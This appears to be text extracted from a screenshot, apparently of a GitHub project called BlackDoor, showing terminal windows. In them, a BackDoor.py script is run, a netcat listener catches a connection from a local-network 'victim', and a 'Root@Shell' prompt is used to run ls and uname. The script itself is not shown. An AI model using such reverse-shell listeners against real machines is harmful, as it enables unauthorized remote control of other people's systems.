 [BlackDoor em Py...
[/home/rvbk/Docu...
[*/home/rvbk/Doc...
[_posts - File Mana...
[_posts - File Mana...
[Terminal]
Terminal
Terminal
18 Dez, 16:57
Home
Terminal
File Edit View Terminal Tabs Help
┌─[rvbk]@[android-c1b451001]:~/Documents/Exploits/BackDor
└──> $ python BackDoor.py
Terminal
File Edit View Terminal Tabs Help
┌─[rvbk]@[android-c1b451001]:~/Documents/Exploits/BackDor
└──> $ sudo nc -vnlp 90
[sudo] password for rvbk:
Listening on [0.0.0.0] (family 0, port 90)
Connection from [192.168.1.40] port 90 [tcp/*] accepted (family 2, sport 45076)
#########################
[*] Conectado a Vitima !
#########################
Root@Shell>>ls
BackDoor.py
README.md
uname
Linux
uname -a
Linux android-c1b451001 4.10.0-42-generic #46~16.04.1-Ubuntu SMP Mon Dec 4 15:57
:59 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux